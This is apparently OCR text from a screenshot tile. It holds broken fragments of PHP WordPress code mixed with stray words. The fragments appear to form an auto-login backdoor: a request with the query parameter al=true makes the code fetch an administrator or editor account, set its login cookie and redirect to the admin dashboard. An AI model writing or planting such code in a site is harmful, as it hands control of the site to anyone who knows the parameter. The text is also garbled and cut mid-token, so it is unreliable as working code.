
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
ki torch
uk 404